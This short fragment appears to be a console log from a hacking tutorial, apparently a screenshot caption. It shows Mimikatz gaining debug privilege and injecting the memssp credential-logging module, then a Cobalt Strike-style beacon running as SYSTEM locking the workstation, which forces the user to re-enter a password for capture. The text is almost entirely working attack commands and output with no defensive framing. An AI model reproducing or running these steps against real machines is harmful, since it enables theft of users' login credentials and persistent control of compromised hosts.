 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz #
beacon> shell rundll32.exe user32.dll,LockWorkStation
[*] Tasked beacon to run: rundll32.exe user32.dll,LockWorkStation
[+] host called home, sent: 70 bytes
[INSTANCE-93FQSC] SYSTEM */4180 (x64)
黑客安全
beacon>